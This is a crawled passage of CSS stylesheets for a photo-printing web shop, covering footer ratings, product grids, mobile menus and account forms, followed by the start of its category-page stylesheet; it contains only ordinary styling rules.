    background-position: 5px 3px;
    margin: 3px 0px;
}

.box-why {
    display: inline-block;
    vertical-align: middle;
    float: none;
}

.box-why img {
    display: -webkit-inline-box;
}

.box-why .coral {
    color: #ef7d6b;
}

.box-why h3 {
    font-size: 17px;
    font-family: "ginger-bold";
    text-transform: uppercase;
    text-align: center;
}

.box-why h3:hover {
    color: #ef7d6b;
}


/*rating facebook home page */

/* .bgfooterhome {
    background: url(../img/footer-bg2.jpg) repeat-x #f8f8f8;
} */

.bgfooterhome .ratingFb {
    color: #fff;
    font-family: "ginger-regular";
    font-size: 20px;
    text-transform: uppercase;
}

@media (max-width: 991px) {
    .bgfooterhome .ratingFb {
        padding: 8px 0px;
    }
}

@media (min-width: 1200px) {
    .bgfooterhome .ratingFb {
        padding: 12px 0px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .bgfooterhome .ratingFb {
        padding: 0px;
        margin-top: 12px;
    }
}

@media (max-width: 480px) {
    .bgfooterhome .ratingFb .stars {
        margin-left: 5px;
        vertical-align: sub;
    }
}

@media (max-width: 480px) {
    .bgfooterhome .ratingFb .stars img {
        width: 20px;
    }
}

.bgfooterhome .ratingFb .title {
    font-family: "ginger-regular";
    font-size: 22px;
    vertical-align: sub;
}

.bgfooterhome .ratingFb .title a {
    color: #fff !important;
}

.bgfooterhome .ratingFb .title a:hover {
    color: #fff !important;
}

@media (min-width: 480px) and (max-width: 1199px) {
    .bgfooterhome .ratingFb .title {
        font-size: 20px !important;
    }
}

@media (max-width: 480px) {
    .bgfooterhome .ratingFb .title {
        font-size: 12px !important;
    }
}

.bgfooterhome .ratingFb .blocStars {
    padding: 11px 0px;
}

.bgfooterhome .ratingFb .blocStars .nbr {
    color: #5cbecf;
    font-size: 30px;
}

.bgfooterhome .ratingFb .score {
    float: right;
    padding: 5px 0px;
}


/* other page */

@media (min-width: 1200px) {
    .bgfooter {
        background: url(../img/footer-bg4.jpg) repeat-x #f8f8f8 !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .bgfooter {
        background: url(../img/footer-bg4.jpg) repeat-x #f8f8f8 !important;
    }
}

/* @media (min-width: 768px) and (max-width: 991px) {
    .bgfooter {
        background: url(../img/footer-bg2.jpg) repeat-x #f8f8f8 !important;
    }
} */


/* Bloc Rating facebook other page */

.bgfooter .ratingFb {
    color: #fff;
    font-family: "ginger-regular";
    font-size: 20px;
    text-transform: uppercase;
}

@media (max-width: 991px) {
    .bgfooter .ratingFb {
        padding: 12px 0px;
    }
}

@media (min-width: 1200px) {
    .bgfooter .ratingFb {
        padding: 8px 0px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .bgfooter .ratingFb {
        padding: 0px;
        margin-top: -7px;
    }
}

@media (max-width: 480px) {
    .bgfooter .ratingFb .stars {
        margin-left: 5px;
        vertical-align: sub;
    }
}

@media (max-width: 480px) {
    .bgfooter .ratingFb .stars img {
        width: 20px;
    }
}

.bgfooter .ratingFb .title {
    font-family: "ginger-regular";
    font-size: 22px;
    vertical-align: sub;
}

.bgfooter .ratingFb .title a {
    color: #fff !important;
}

.bgfooter .ratingFb .title a:hover {
    color: #fff !important;
}

@media (min-width: 480px) and (max-width: 1199px) {
    .bgfooter .ratingFb .title {
        font-size: 20px !important;
    }
}

@media (max-width: 480px) {
    .bgfooter .ratingFb .title {
        font-size: 12px !important;
    }
}

.bgfooter .ratingFb .blocStars {
    padding: 11px 0px;
}

.bgfooter .ratingFb .blocStars .nbr {
    color: #5cbecf;
    font-size: 30px;
}

.bgfooter .ratingFb .score {
    float: right;
    padding: 5px 0px;
}


/* Bloc réasurence */

.reinsurance-block {
    margin: 30px 0;
}

@media (max-width: 991px) {
    .reinsurance-block {
        display: none;
    }
}

.reinsurance-block span {
    padding-left: 12px;
}

.reinsurance-block .col-lg-3,
.reinsurance-block .col-md-3 {
    cursor: pointer;
}


/* custom classs */

.pad40 {
    margin-top: 40px;
}

.pad30 {
    margin-top: 30px;
}

.pad20 {
    margin-top: 20px;
}

#add_address label,
#new_account_form label {
    width: 150px !important;
}

#uniform-id_country {
    display: inline-block;
}

.labNews {
    display: inline-block;
}

.custProducts ul li {
    padding: 10px;
}

.OrderOption {
    z-index: 1;
}

.custPad {
    padding-bottom: 25px;
}

.product-container .price-percent-reduction {
    position: absolute;
    top: 0;
    right: 0;
}

.blocFeat li:hover {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.vcenter {
    display: inline-block !important;
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: middle;
    float: none;
}

.inlineBlock {
    display: inline-block;
}

.rowTesti {
    display: table-row;
}

.rowTesti .slogan {
    color: #282828;
}

.rowTesti .picture {
    padding: 30px 0px;
}

.rowTesti .blocSyars {
    margin-left: 50px;
}

.rowTesti .blocSyars span {
    font: 16px "ginger-bold";
}

@media (min-width: 992px) {
    .rowTesti .blocSyars {
        margin-left: 125px;
        margin-bottom: 50px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .rowTesti .blocSyars {
        margin-left: 50px;
    }
}

.rowTesti .slogan {
    margin-left: 15px;
}

.blocAbout {
    padding-right: 50px;
}

.blocAbout p {
    line-height: 30px;
}

.alert-danger {
    background-color: #f2dede;
    border-color: #fcfcfc;
    color: #bc3a3a;
}

.bgAccount {
    border-top: 1px solid #f4f4f4;
    background: #fcfcfc;
}

.otherOpt {
    position: absolute;
    background-color: #939393;
    color: #FFF;
    width: 47px;
    height: 47px;
    line-height: 45px;
    border-radius: 50%;
    font-size: 20px;
    left: 50%;
    bottom: -23px;
    top: -56px;
}

.blocOpt {
    padding: 10px 0px;
}

#login_form_content .submit {
    padding: 30px 0px;
    margin-bottom: 30px;
}

@media (max-width: 767px) {
    #login_form_content .submit {
        text-align: center;
    }
}

#login_form_content .otherOpt {
    top: -25px;
}

.FbContainer {
    padding: 30px 0px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e7eaec;
}

.FbContainer p {
    font-size: 18px;
    margin-bottom: 8px;
}

.FbContainer p a {
    color: #ef7d6b;
    font-size: 18px;
}
.FbContainer p a:hover {
    color: #5cbecf;
}
.btnAcceptContainer {
    margin-top: 15px !important;
}

.bandeaucnilcookies .btn {
    background: #777777;
    font: 14px "ginger-regular";
    color: #ffffff !important;
    padding: 4px 8px !important;
    border-radius: 2px;
    cursor: pointer;
}

.texteBandeau {
    font-weight: 400 !important;
    text-align: center;
}

.alert-warning,
.alert-danger,
.alertInfo {
    font-size: 13px;
    color: #ff1400;
    background: #f8f8f8;
    border-radius: 0px;
    border: none;
    margin: 10px;
}

.alert-warning p,
.alert-danger p,
.alertInfo p {
    margin-bottom: 0px !important;
}

.alert-success {
    background-color: #59b28d;
    border-color: #59b28d;
    border-radius: 0px;
}

@media (min-width: 768px) {
    iframe#wh-widget-send-button-iframe {
        display: none;
    }
}

.linkMessenger {
    margin: 0 !important;
    padding: 0 !important;
    position: fixed !important;
    z-index: 99999999 !important;
    bottom: 30px !important;
    text-align: center !important;
    height: 60px;
    width: 60px;
    visibility: visible;
    transition: none !important;
    right: 5px;
}

.editInfo .col-sm-8 .form-control {
    margin-left: 0px !important;
}

.blocInput {
    width: 284px;
    padding: 0px;
    display: flex;
}

.blocInput span {
    max-width: 60px !important;
}

.descktop {
    display: inline-block;
}


/*# sourceMappingURL=global.css.map */

.cart_discount_name {
    color: #ee7c6c;
    font-weight: bold;
}


/********footer******/
@font-face {
	font-family: 'ginger-bold';
	src: url('../fonts/f37ginger-bold-webfont.ttf') format('truetype');
}

@font-face {
	font-family: 'ginger-regular';
	src: url('../fonts/f37ginger-regular-webfont.ttf') format('truetype');
}



.footer-block > h4 {
	font-family: ginger-bold!important;
    text-transform: uppercase!important;
}

.footer-container #footer a {
    padding-right: 10px!important;
    font-family: ginger-regular!important;
}

@media (min-width: 768px) {
    #footer .custProducts h4{
        padding-left: 8px;
    }
}
#block_various_links_footer > ul > li > i.fa.fa-phone, #block_various_links_footer > ul > li > i.fa.fa-envelope{
    color: #5cbecf;
    padding-right: 5px;
}
.footer-block > ul {
    padding-top: 5px;
}
.custProducts .blocFeat {
    padding-top:0px!important;
}
.custProducts {
    padding-bottom: 15px;
}

.footer-container #footer ul li {
    padding-bottom: 3px!important;
}
@media (max-width: 768px) {
    .footer-container #footer .footer-block {
        margin-top: 0px!important;
    }
}

.blocFeat a {
    padding: 0!important;
    margin: auto;
    text-align: center;
}
@media screen and (max-width:767px) {
.cod_nt {
    font-size: 16px!important;
}
}
@media screen and (min-width:768px) {
    .mob_paie {
    padding-left: 30px;
}
}

#account-creation_form {
	background: white;
	border: 1px solid #f2f2f2;
	min-height: 450px;
	border-radius: 10px;
    margin: 15px 0;
}

#account-creation_form .form-group {
    margin: 0 0 3px 0;
}

#account-creation_form .lost_password {
    margin: 5px 0 15px 0;
    font-size: 14px;
}
#account-creation_form a {
    text-decoration: underline;
}

#account-creation_form a:hover {
    text-decoration: none;
}

#account-creation_form h3, #new_account_form h1, #login_form h1 {
    background: #5cbecf!important;
    color: #fff;
    padding: 15px 0!important;
    text-align: center;
    margin: -1px!important;
    border-radius: 10px 10px 0 0;
    border: 0;
}

input::placeholder {

    opacity:0.5!important;
}

.lodingCursor{
    cursor : progress!important;
}

.blockCursor{
    pointer-events :none!important;
}

/**********home*********************************************/
#homepage-slider .bx-wrapper img {
    width: 100%;
}
@media (min-width:767px) and (max-width:991px){
    #homepage-slider .homeslider-description{
        padding:100px 50px!important;
    }    
}

@media (min-width:992px) and (max-width:1199px){
    #homepage-slider .homeslider-description{
        padding:120px 50px!important;
    }    
}

@media (min-width:1200px){
    #homepage-slider .homeslider-description{
        padding:200px 50px!important;
    }    
}

#homepage-slider .homeslider-description .more-info{
    font-size: 13px!important;
    border-radius: 30px;
    box-shadow: none!important;
    padding: 15px 30px!important;
    max-width: 250px!important;
    margin: auto!important;
    font-family: ginger-bold;
}
#homepage-slider .homeslider-description p{
    font-family: ginger-bold;
}

.box-murale {
    background: url(../img/box-murale.jpg);
    min-height: 369px;
    background-repeat: no-repeat;
    background-size: cover;
}
.box-photos {
    background: url(../img/box-photos.jpg);
    min-height: 369px;
    background-repeat: no-repeat;
    background-size: cover;
}
.tirage-photos {
    background: url(../img/tirage-photos.jpg);
    min-height: 369px;
    background-repeat: no-repeat;
    background-size: cover;
}
.album-photos {
    background: url(../img/album-photos.jpg);
    min-height: 369px;
    background-repeat: no-repeat;
    background-size: cover;
}
.carte-cadeau {
    background: url(../img/carte-cadeau.png);
    min-height: 369px;
    background-repeat: no-repeat;
    background-size: cover;
}
.calendrier {
    background: url(../img/calendrier-tirage.jpg);
    min-height: 369px;
    background-repeat: no-repeat;
    background-size: cover;
}
@media screen and (max-width:767px) {
    
.box-murale {
    background: url(../img/box-murale.jpg);
    min-height: 265px;
    background-repeat: no-repeat;
    background-size: cover;
}
.box-photos {
    background: url(../img/box-photos.jpg);
    min-height: 265px;
    background-repeat: no-repeat;
    background-size: cover;
}
.tirage-photos {
    background: url(../img/tirage-photos.jpg);
    min-height: 265px;
    background-repeat: no-repeat;
    background-size: cover;
}
.album-photos {
    background: url(../img/album-photos.jpg);
    min-height: 265px;
    background-repeat: no-repeat;
    background-size: cover;
}
.carte-cadeau {
    background: url(../img/carte-cadeau.png);
    min-height: 265px;
    background-repeat: no-repeat;
    background-size: cover;
}
.calendrier {
    background: url(../img/calendrier-tirage.jpg);
    min-height: 265px;
    background-repeat: no-repeat;
    background-size: cover;
}
}


@media screen and (max-width:376px) {
    
    .box-murale {
        background: url(../img/box-murale.jpg);
        min-height: 220px;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .box-photos {
        background: url(../img/box-photos.jpg);
        min-height: 220px;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .tirage-photos {
        background: url(../img/tirage-photos.jpg);
        min-height: 220px;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .album-photos {
        background: url(../img/album-photos.jpg);
        min-height: 220px;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .carte-cadeau {
        background: url(../img/carte-cadeau.png);
        min-height: 220px;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .calendrier {
        background: url(../img/calendrier-tirage.jpg);
        min-height: 220px;
        background-repeat: no-repeat;
        background-size: cover;
    }
    }
.space-img {
    padding: 15px;
}

.editorial_block h2 {
    padding-top: 30px;
    text-transform: capitalize;
    font-family: ginger-bold!important;
    color: #3d3937;
}

.editorial_block .more-info {
    font-size: 13px!important;
    border-radius: 50px;
    box-shadow: none!important;
    padding: 15px 45px!important;
    max-width: 285px;
    margin-top: 30px!important;
    font-family: ginger-bold!important;
}

.transparent{
    height: 88.7%;
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 92.7%;
    background: rgb(255 255 255 / 85%);
    top: 32.2px;
    display: none;
}

.transparent .more-info{
    background:transparent;
    border: 3px solid #64becc;
    padding: 8px 35px!important;
    color: #64becc;
}
@media screen and (max-width:767px) {
    .editorial_block h1, .page-product-box .titlebloc, .titlebloc {
        font-size: 22px!important;
    }
    .page-product-box .titlebloc {
        padding-bottom: 10px!important;
    }
}
.editorial_block h1{
    font-size: 30px;
    color: #3d3937;
    font-family: "ginger-bold";
    text-transform: uppercase;
    margin-top: 30px
}
.editorial_block p{
    font-size: 14px;
    color: #989898!important;
    font-family: "ginger-regular";
}

.polaframe h2, .love h2, .vintage h2, .pika h2 {
    text-transform: none;
}

.prix span{
    color: #64becc;
    font-size: 26px;
    font-family: "ginger-bold";
    padding-right: 10px;
    margin: 30px 0;
}

.prix{
    display: flex;
    align-items: center;
}
.prix .more-info{
    margin-top: 10px!important;
    padding: 12px 25px!important;

}
.polaframe p, .love p, .vintage p, .pika p {
    margin-top: 20px;
}
.polaframe img, .love img, .vintage img, .pika img {
    margin: auto;
}

@media screen and (max-width:767px){
    .editorial_block .description{
        display: none;
    }
    .prix .more-info{
        display: block;
    }
    .editorial_block h2 {
        padding-top: 10px;
        font-size: 17px;
    }
    .d-flex{
        display: flex;
        flex-direction: column;
        align-items: center;
    }
    .editorial_block .more-info {
        font-size: 13px!important;
    }
    .prix span {
        font-size: 18px;
    }
    .love, .pika{
        flex-direction: column-reverse;
        display: flex;
    }
}

.editorial_block h3{
    text-transform: uppercase;
    font-family: ginger-regular!important;
    font-size: 14px;
    color: #3d3937;
}
.footer_before_section {
    background-color: #64becc;
}
.three_col_footer {
    text-align: center;
    padding: 25px 0;
}
.before_text {
    color: #fff;
    font-family: 'ginger-regular';
    font-size: 16px;
}
.social_before i {
    color: #fff;
    font-size: 25px;
}
.social_before img {
    padding: 0 10px;
}
.before-note {
    color: #fff;
    font-family: 'ginger-bold';
    font-size: 25px;
    margin-top: 4px;
}
.social_before {
    display: flex;
    align-items: center;
    justify-content: center;
}
.btn_before_social {
    background: #ffdf3e;
    padding: 7px 20px;
    border-radius: 25px;
    font-size: 13px;
    font-family: 'ginger-regular';
    color: #3d3937;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 60%;
    margin: auto;
}
.btn_before_social img {
    margin: 0 0 0 5px;
}
.client_text_footer {
    margin-bottom: 15px;
}
.google_footer {
    width: 22px;
    padding: 0!important;
}
.sf-with-ul:after {
    padding: 5px!important;
    left: unset!important; 
    top: -2px!important;
    position: relative!important;
    margin-left: 10px!important;
}
@media screen and (min-width:768px) {

.sf-menu li ul {
    left: unset!important;
    top: 50px!important;
}
.navbloc .row:first-child {
    display: flex!important;
    align-items: center;
    width: 100%;
}
.sf-menu > li > a {
    padding: 7px 10px!important;
    font-family: ginger-bold!important;
    color: #989898!important;
}
#block_top_menu {
    padding-top: 0px!important;
}
}
/* .sf-menu > li:last-child > a{
    background: #64becc!important;
    border-radius: 25px!important;
    color: #fff!important;
    margin-left: 10px;
    padding: 5px 20px!important;
} */
.sf-menu > li > ul > li > a, .shop-phone, .header_user_info a, .shopping_cart .cartp {
    font-family: ginger-bold!important;
}
.last-title{
    padding: 20px 0px;
}
.polaframe{
    margin-bottom: 30px;
}
.promo-link {
    background: #64becc!important;
    border-radius: 25px!important;
    color: #fff!important;
    margin-left: 10px;
    padding: 5px 20px!important;
}
.promo-link:hover {
    background: #fff!important;
    border-radius: 25px!important;
    color: #64becc!important;
    margin-left: 10px;
    padding: 5px 20px!important;
    border: 2px solid #64becc;
}

.sf-menu > li > a:hover {
    color: #64becc!important;
}
.sf-menu > li > a[title=PROMOS]:hover {
    background: #fff!important;
    border: 2px solid #64becc;
}
.footer-container{
    background-color: #f8f8f8;
}

.fixed{
    box-shadow: 10px 5px 5px #c4c4c4;
}
.header_user_info a {
    margin-right: 5px!important;
}
.transparent-mobile {
    position: relative;
    background: rgb(255 255 255 / 85%);
    padding: 15px;
    margin-top: 100%;
}
@media screen and (min-width:530px) {
    .transparent-mobile {
        margin-top: 75%;
    }
}
.transparent-mobile a {
    color: #64c5d7;
    font-family: 'ginger-regular';
    font-size: 15px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}
.transparent-mobile i {
    margin-left: 10px;
}
.detailsplus {
    color: #4d4d4d;
    font-family: 'ginger-regular';
    font-size: 15px;
}
.detailsplus i {
    margin-left: 10px;
}
@media screen and (min-width:1025px) {
    .transparent-mobile, .mobile_nav_menu {
        display: none;
    }
}
@media screen and (max-width:1024px) {
    .space-img {
        padding: 5px;
    }
    .nav, #block_top_menu {
        display: none;
    }
    #header_logo {
        padding: 15px 0 !important;
    }
    /* .footer-container .copyright-footer {
        position: relative;
        height: 140px;
        display: block;
        margin-top: 5px!important;
    } */
    #homepage-slider {
        padding: 0!important;
    }
    #homepage-slider .bx-wrapper img {
        height: auto;
    }
}
.mobile_nav_menu {
    position: fixed;
    bottom: 0;
    z-index: 99999;
    width: 100%;
    padding: 15px;
    background: #fff;
}
@media screen and (max-width:767px) {
    .menu_item_mobile {
        width: 20%!important;
    }
}
.menu_item_mobile img{
    margin: auto;
}
.menu_item_mobile {
    text-align: center;
    padding: 0 10px!important;
}
.menu_item_mobile p {
    color: #bebebe;
    font-family: 'ginger-bold';
    margin-top: 5px;
    font-size: 10px;
}
.reassurance_link {
    text-transform: uppercase;
    font-family: ginger-regular!important;
    font-size: 13px;
}
.reassurance_link img {
    margin: 0 auto 10px;
    display: flex;
    max-width: 45px;
}
.reassurance_link:hover {
    color: #64becc;
}
.badge-reassurance .reassurance_link:hover {
    color: #3d3937;
}
.scroll-mob-products .owl-stage {
    padding-left: 0!important;
}
.owl-carousel .owl-item img {
    width: auto!important;
}
.avis_block_footer .owl-dots, .carousel_product_bottom .owl-dots {
    display: none!important;
}
.avis_block_footer .owl-prev{
    position: absolute;
    top: 40%;
    font-size: 50px!important;
    left: -5px;
    color: #fff!important;
}
.carousel_product_bottom .owl-prev{
    position: absolute;
    top: 50%;
    font-size: 50px!important;
    left: 5px;
    color: #6fc3d0!important;
}
.carousel_product_bottom .owl-item img {
    padding: 20px!important;
}
.avis_block_footer .owl-next{
    position: absolute;
    top: 40%;
    font-size: 50px!important;
    right: -5px;
    color: #fff!important;
}
.carousel_product_bottom .owl-next{
    position: absolute;
    top: 50%;
    font-size: 50px!important;
    right: 5px;
    color: #6fc3d0!important;
}
.avis_block_footer .owl-stage {
    display: flex;
    align-items: center;
    justify-content: center!important;
}
.avis_block_footer {
    margin: auto;
}

.blocFeature .blocpecto {
    padding: 10px 0;
    display: flex;
    align-items: center;
}
.pb-center-column p {
    margin-bottom: 5px!important;
}
.blocFeature .blocpecto .col-lg-4.col-xs-4 {
    text-align: center;
}
.box-info-product .exclusive {
    font-size: 14px!important;
    border-radius: 30px;
    box-shadow: none!important;
    margin: auto!important;
    font-family: ginger-bold;
}
.box-info-product .exclusive span {
    padding: 20px 35px!important;
}
.pb-center-column h1 {
    font-size: 36px;
    font-family: "ginger-bold";
    color: #3d3937 !important; 
}
@media (max-width: 767px){
    .promo-link {
        display: none;
    }
    .box-info-product .exclusive span {
        font-size: 13px!important;
    }
    #product .d-flex{
        display: flex;
        align-items: center;
        justify-content: space-evenly;
        flex-direction: row;
    }
    .pb-center-column h1 {
        font-size: 25px;
    }
    .our_price_display .price {
        font-size: 20px!important;
    }
}
@media (min-width: 768px){
    .our_price_display .price {
        font-size: 26px!important;
        font-family: "ginger-bold";
        color: #64becc!important;
    }
}

.pb-center-column .product_name {
    margin: 10px 0px;
}

.img-client{
    margin: 10px auto;
}
.navigation_page a {
    color: #989898;
    font-family: "ginger-regular";
    font-size: 13px;
}
.navigation_page a:hover {
    color: black;
}
.navigation_page{
    color: #989898;
    font-family: "ginger-regular";
    font-size: 13px;
}
.pb-center-column #short_description_block #short_description_content p {
    font-size: 14px!important;
    font-family: "ginger-regular"!important;
    color: #989898!important;
}
.name-feat{
    color: #3d3937;
    font-family: "ginger-regular";
    font-size: 13px;
}
.value-feat{
    color: #989898;
    font-family: "ginger-regular";
    font-size: 14px;
}
#description_block, .blok-client {
    color: #3d3937!important;
    font-family: "ginger-bold"!important;
    font-size: 30px!important;
    text-transform: uppercase;
}
.page-product-box .rte p {
    color: #989898;
    font-family: "ginger-regular";
    font-size: 14px;
}
.pb-center-column .our_price_display, .pb-center-column .product_name {
    margin: 0px!important;
}
.product-container .price-percent-reduction {
    position: absolute;
    top: 0;
    left: 20px;
    right: unset!important;
    border-radius: 0 0px 11px 10px;
    font-size: 14px;
    padding: 5px 7px;
}
ul.product_list .product-image-container .quick-views {
    background: url("../img/detail.png") no-repeat!important;
    box-shadow: none!important;
    left: 30%!important;
    top: 45%!important;
    background-position: top center!important;
    border-radius: 0!important;
    width: 140px!important;
    padding-top: 45px!important;
}

ul.product_list .product-image-container .quick-views span{
    font-size: 13px!important;
    font-family: "ginger-bold";
    color: #64becc!important;
}
@media screen and (min-width:1200px) {
ul.product_list.grid > li.hovered .product-container img {
    opacity: 0.2!important;
}
}
ul.product_list.grid > li .product-container .product-image-container {
    margin-bottom: 0px!important;
}
@media screen and (min-width:1200px) {
ul.product_list .boxprod > div{
    float: left;
    display: inline-flex;
    font-family: ginger-regular!important;
    font-size: 16px;
}
ul.product_list .boxprod {
    padding: 10px 15px;
    height: 50px!important;
}
ul.product_list.grid > li .product-container .content_price{
    float: right;
}
}
ul.product_list.grid > li .product-container .content_price{
    display: flex;
    justify-content: center;
}
ul.product_list.grid > li .product-container .content_price .partir {
    font-size: 8px;
    white-space: nowrap;
    padding: 5px;
}

@media (max-width: 1023px){
ul.product_list.grid > li {
    margin-bottom: 50px!important;
}
}
ul.product_list .product-image-container img {
    width: 100%;
}
ul.product_list .boxprod {
    background: #fff!important;
}
ul.product_list .boxprod > div > h5 a{
    font-family: ginger-regular!important;
    font-size: 14px!important;
    color: #3d3937;
}
ul.product_list.grid > li .product-container .content_price{
    font-family: ginger-bold!important;
    font-size: 18px;
    background: none!important;
}
ul.product_list.grid > li .product-container .content_price .price {
    color: #64becc!important;
}
.old-price.product-price {
    font-size: 14px;
    color: #898989!important;
}
ul.product_list.grid > li {
    margin: 15px 0px!important;
    padding: 0px 25px 10px!important;
}
.footer_reassurance .f-flex{
    display: flex;
    align-items: center;
}

.footer_reassurance .row{
    padding: 15px 0px;
}
.f-reassurance img{
    margin: auto 15px;
}
.footer_reassurance .f-reassurance {
    text-transform: uppercase;
    font-family: ginger-regular!important;
    font-size: 13px;
    color: #64becc!important;
    padding: 10px 0px;
}
ul.product_list.grid > li.hovered .product-container .product-name {
    color: #3d3937!important;
}
.fixed #header_logo img {
    max-width:65px!important;
}
#reduction_percent, #reduction_amount {
    font-family: "ginger-Bold"!important;
    font-size: 14px!important;
    background: #64becc!important;
    padding: 3px 4px!important;
}
.content_prices{
    margin-top: 15px;
}
#old_price .price{
    font-family: "ginger-regular"!important;
    font-size: 14px!important;
}
.percent-prix{
    margin-top: 5px!important;
}
.d-flex-prod{
    display: flex;
    align-items: center;
    flex-direction: column;
}

.menuItem {
    display: block;
    margin: 0px 0 0;
    font-size: 13px;
    color: black;
    text-decoration: none;
    border-bottom: 1px solid #bfc5d652;
    padding-bottom: 15px;
    padding: 12px 15px 10px;
}

.menuItem:hover {
    text-decoration: underline;
}

.hamburger {
    border: 0!important;
    background: transparent!important;
}

.closeIcon {
    display: none;
}

.menu {
    position: fixed;
    transform: translateY(-100%);
    transition: transform 0.2s;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
    background: #fefefe;
    color: white;
    list-style: none;
    padding-top: 1rem;
}

.showMenu {
    transform: translateY(0);
    z-index: 9999;
}
.img-responsive {
    margin-left: auto;
    margin-right: auto;
}
.shop-phone {
    float: none!important;
}



.menuItem2 {
    display: block;
    margin: 0px 0 0;
    font-size: 13px;
    color: black;
    text-decoration: none;
    border-bottom: 1px solid #bfc5d652;
    padding-bottom: 15px;
    padding: 12px 15px 10px;
}

.menuItem2:hover {
    text-decoration: underline;
}

.hamburger2 {
    border: 0!important;
    background: transparent!important;
}

.closeIcon2 {
    display: none;
}

.menu2 {
    position: fixed;
    transform: translateY(-100%);
    transition: transform 0.2s;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
    background: #fefefe;
    color: white;
    list-style: none;
    padding-top: 1rem;
}

.showMenu2 {
    transform: translateY(0);
    z-index: 9999;
}
.menu.showMenu .promo-link.menuItem {
    max-width: 120px;
    margin: 10px 15px;
    display: flex;
    justify-content: center;
}
@media screen and (max-width:767px) {
    .reablock {
        margin:15px auto;
    }
    .logo-desktoop {
        display: none;
    }
    .footer-container #footer {
        min-height: 370px;
    }
    .reassurance_new_bloc {
        display: flex;
        flex-wrap: wrap;
    }
}
@media screen and (min-width:768px) {
.slogan-logo, .logo-mobile-small, .voir-plus-cat {
    display: none;
}
}
.text-uppercase {
    text-transform: uppercase;
}
.shop-phone a:hover {
    color: #fff!important;
    text-decoration: underline;
}
.cat_desc {
    margin-bottom: 10px!important;
}
.detailsplus:hover {
    color: #64becc;
}
@media screen and (min-width:768px) {
    .logo_footer_desk {
        display: none;
    }
}
.account_creation > p, #login_form > p {
    color: #5cbecf;
}
#submitAccount, #SubmitLogin, #form_forgotpassword button {
    font-size: 13px!important;
    border-radius: 50px;
    font-family: ginger-bold!important;
    background: #ffd000!important;
    color: #000;
    max-width: 200px; 
}
#submitAccount span, #SubmitLogin span, #form_forgotpassword button span {
    color: #3d3937;
}
#submitAccount:hover, #SubmitLogin:hover, #form_forgotpassword button:hover {
    background: #ee8b80 !important;
}
#login_form .form-group.lost_password {
    margin: 15px 0!important;
}
#order-opc .box {
    border-radius: 10px;
    box-shadow: none!important;
    border: 1px solid #f2f2f2!important;
    margin: 15px 0!important;
}
@media screen and (max-width: 480px) {
#order-opc .box {
    max-width: 100%!important;
}
}
@media screen and (max-width: 480px) {
#order-opc .form-group .form-control {
     float: unset!important; 
}

}
@media screen and (max-width: 767px) {
#order-opc div.selector {
    margin: auto;
}
#add_address label, #new_account_form label {
    width: 100%!important;
}
#order-opc .page-subheading.top-indent {
    text-align: center;
    color: #5cbecf;
}
}
#order-opc .page-subheading.top-indent {
    color: #5cbecf;
}
#login_form input {
    margin-top:5px;
    margin-bottom: 5px;
}
.text-center {
    text-align: center;
}
@media screen and (min-width:768px) {
.mobile_toggle_authentication {
    display: none!important;
}
}
.mobile_toggle_authentication {
    max-width: 200px;
    display: block;
    padding: 10px 15px;
    background: #ffdf3e;
    color: #000;
    border: 0;
    border-radius: 50px;
    width: 100%;
    font-size: 13px;
    margin: 10px auto;
    font-family: 'ginger-bold';
}
@media screen and (max-width: 767px) {
    .auth_new form {
        display: none;
    }
}

.mobile_toggle_authentication i {
    float: right;
    position: relative;
    top: 2px;
}
#footer .social_block li:hover img {
    filter: brightness(0.8);
}
.paiement-ok {
    color: #279e40;
    font-size: 16px;
}
.pricedegressif {
    font-size: 20px !important;
    font-family: "ginger-bold";
    color: #64becc !important;
    line-height: 32px!important;
    text-align: center!important;

}

--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/category.css
body_size: 234
content:
/* ************************************************************************************************
								Categories Page Styles
************************************************************************************************ */
.content_scene_cat {
  color: #d7d7d7;
  line-height: 19px;
  margin: 0 0 26px 0; }
  .content_scene_cat .content_scene_cat_bg {
    padding: 18px 10px 10px 42px;
    background-color: #464646 !important; }
    @media (max-width: 1199px) {
      .content_scene_cat .content_scene_cat_bg {
        padding: 10px 10px 10px 15px; } }
  .content_scene_cat span.category-name {
    font: 600 42px/51px ginger-regular;
    color: #4e5c65;
    margin-bottom: 12px; }
    @media (max-width: 1199px) {
      .content_scene_cat span.category-name {
        font-size: 25px;
        line-height: 30px; } }
  .content_scene_cat p {
    margin-bottom: 0; }
  .content_scene_cat a {
    color: #4e5c65; }
    .content_scene_cat a:hover {
      text-decoration: underline; }
  .content_scene_cat .content_scene {
    color: #777; }
    .content_scene_cat .content_scene .cat_desc {
      padding-top: 20px; }
      .content_scene_cat .content_scene .cat_desc a {
        color: #4d4d4d; }
        .content_scene_cat .content_scene .cat_desc a:hover {
          color: #272727; }

.cat_desc {
  margin-bottom: 35px; }

/* ************************************************************************************************
									Sub Categories Styles
************************************************************************************************ */
#subcategories p.subcategory-heading {
  font-weight: bold;
  color: #444444;
  margin: 0 0 15px 0;
  display: none; }
#subcategories ul {
  margin: 0 0 0 -20px;
  display: none; }
  #subcategories ul li {
    float: left;
    width: 145px;
    margin: 0 0 13px 33px;
    text-align: center;
    height: 202px; }
    #subcategories ul li .subcategory-image {
      padding: 0 0 8px 0; }
      #subcategories ul li .subcategory-image a {
        display: block;
        padding: 9px;
        border: 1px solid #d6d4d4; }
        #subcategories ul li .subcategory-image a img {
          max-width: 100%;
          vertical-align: top; }
    #subcategories ul li .subcategory-name {
      font: 600 18px/22px ginger-regular;
      color: #444;
